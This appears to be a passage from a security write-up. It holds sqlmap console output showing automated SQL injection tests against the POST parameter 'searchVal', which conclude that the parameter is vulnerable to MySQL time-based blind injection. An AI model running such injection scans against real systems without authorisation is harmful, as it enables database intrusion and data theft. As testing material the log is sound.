 [12:23:10] [INFO] parsing HTTP request from 'request.txt'
[12:23:10] [INFO] testing connection to the target URL
[12:23:10] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:23:10] [INFO] testing if the target URL content is stable
[12:23:11] [INFO] target URL content is stable
[12:23:11] [INFO] testing if POST parameter 'searchVal' is dynamic
[12:23:11] [WARNING] POST parameter 'searchVal' does not appear to be dynamic
[12:23:11] [WARNING] heuristic (basic) test shows that POST parameter 'searchVal' might not be injectable
[12:23:11] [INFO] testing for SQL injection on POST parameter 'searchVal'
[12:23:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:23:11] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:23:11] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:23:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:23:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[12:23:11] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:23:11] [INFO] testing 'Generic inline queries'
[12:23:11] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:23:11] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:23:11] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:23:11] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[12:23:21] [INFO] POST parameter 'searchVal' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]